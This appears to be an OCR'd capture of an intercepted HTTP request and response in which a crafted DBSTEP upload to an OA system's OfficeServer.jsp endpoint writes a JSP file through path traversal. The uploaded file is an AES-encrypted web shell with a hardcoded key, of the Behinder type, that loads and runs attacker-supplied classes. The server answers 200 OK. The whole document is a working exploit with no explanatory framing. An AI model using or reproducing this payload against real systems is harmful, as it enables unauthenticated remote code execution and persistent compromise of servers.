 Request
Pretty Raw Hex \n
1 POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: OASESSIONID=847AE3A2E5D155AE7FB1CD2C6736CD66
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16 Content-Length: 798
17
18 DBSTEP V3.0 170 0 1000
DBSTEP=REJTVEVQ
19 OPTION=U0FWRUZJTEU=
20 RECORDID=
21 isDoc=dHJ1ZQ==
22 moduleType=Z292ZG9jdW1lbnQ=
23 FILETYPE=Li4vLi4vcHVibGljL2VkaXQvY21kX3Rlc3QuanNw
24 111111111111111111111111111111111111111111111111
25 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!cla
ss U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readL
ine()))).newInstance().equals(pageContext);}%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 Set-Cookie: OASESSIONID=1B0315EAF44F973FA0A4A42C66993EFD; Path=/
4 Content-Type: text/html;charset=gb2312
5 Vary: Accept-Encoding
6 Date: Thu, 14 Oct 2021 03:58:42 GMT
7 Connection: close
8 Server:
9
10 DBSTEP V3.0 0 0 0